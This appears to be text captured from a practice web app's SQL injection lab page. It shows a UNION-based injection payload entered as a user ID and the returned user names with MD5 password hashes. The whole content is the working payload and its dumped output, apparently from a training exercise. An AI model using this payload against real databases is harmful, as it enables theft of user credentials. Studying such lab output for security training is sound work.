 Vulnerability: SQL Injection
User ID:
Submit
ID: 'and 1=0 union select null,concat(first_name,0x0a,last_name,0x0a,password) from users #
First name:
Surname: admin
admin
5f4dcc3b5aa765d61d8327deb882cf99
ID: 'and 1=0 union select null,concat(first_name,0x0a,last_name,0x0a,password) from users #
First name:
Surname: Gordon
Brown
e99a18c428cb38d5f260853678922e03
ID: 'and 1=0 union select null,concat(first_name,0x0a,last_name,0x0a,password) from users #
First name:
Surname: Hack
Me
8d3533d75ae2c3966d7e0d4fcc69216b
ID: 'and 1=0 union select null,concat(first_name,0x0a,last_name,0x0a,password) from users #
First name:
Surname: Pablo
Picasso
0d107d09f5bbe40cade3de5c71e9e9b7
ID: 'and 1=0 union select null,concat(first_name,0x0a,last_name,0x0a,password) from users #
First name:
Surname: Bob
Smith
5f4dcc3b5aa765d61d8327deb882cf99